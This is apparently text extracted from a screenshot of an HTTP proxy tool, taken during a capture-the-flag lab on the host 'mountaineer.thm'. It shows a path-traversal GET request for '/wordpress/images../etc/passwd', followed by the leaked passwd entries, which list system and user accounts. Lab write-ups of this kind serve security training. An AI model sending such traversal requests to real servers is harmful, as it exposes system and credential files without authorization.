 Request
Pretty Raw Hex \n
1 GET /wordpress/images../etc/passwd HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
33 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 pollinate:x:105:1::/var/cache/pollinate:/bin/false
35 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
36 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
37 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
39 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
40 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
41 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
42 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
43 vagrant:x:1000:1000:vagrant:/home/vagrant:/bin/bash
44 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
45 vboxadd:x:998:1::/var/run/vboxadd:/bin/false
46 mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
47 dovecot:x:115:121:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
48 dovenull:x:116:122:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
49 manaslu:x:1002:1002::/home/manaslu:/bin/bash
50 annapurna:x:1003:1003::/home/annapurna:/bin/bash
51 makalu:x:1004:1004::/home/makalu:/bin/bash
52 kangchenjunga:x:1006:1006::/home/kangchenjunga:/bin/bash
53 postfix:x:117:123::/var/spool/postfix:/usr/sbin/nologin
54 everest:x:1010:1010::/home/everest:/bin/bash
55 lhotse:x:1011:1011::/home/lhotse:/bin/bash
56 nanga:x:1012:1012::/home/nanga:/bin/bash
57 k2:x:1013:1013::/home/k2:/bin/bash
58
Search 0 highlights